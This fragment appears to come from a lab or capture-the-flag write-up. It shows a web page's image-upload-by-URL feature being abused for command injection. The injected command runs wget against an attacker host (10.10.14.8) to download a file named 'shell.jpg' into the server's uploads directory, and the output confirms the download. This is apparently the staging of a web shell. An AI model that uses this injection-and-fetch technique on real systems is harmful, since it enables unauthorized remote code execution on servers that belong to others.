 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0906-2355_2e8674cd3984d1ba; wget 'http://10.10.14.8/shell.jpg'
--2025-09-06 23:55:32--  http://10.10.14.8/shell.jpg
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2596 (2.5K) [image/jpeg]
Saving to: 'shell.jpg'
0K .. 100% 344M=0s
2025-09-06 23:55:32 (344 MB/s) - 'shell.jpg' saved [2596/2596]
Specify a URL of an image to upload:
http://domain.com/path/image.png
Upload